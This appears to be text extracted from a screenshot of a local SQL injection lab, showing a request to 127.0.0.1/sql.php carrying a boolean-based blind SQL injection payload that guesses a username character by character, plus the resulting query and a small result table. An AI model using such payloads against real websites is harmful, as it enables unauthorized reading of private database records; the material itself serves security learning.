 127.0.0.1/sql.php?id=1 and SUBSTRING((select username from users limit 1,1),1,1)='r'
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
id username
1 jim
select * from users where id = 1 and SUBSTRING((select username from users limit 1,1),1,1)='r'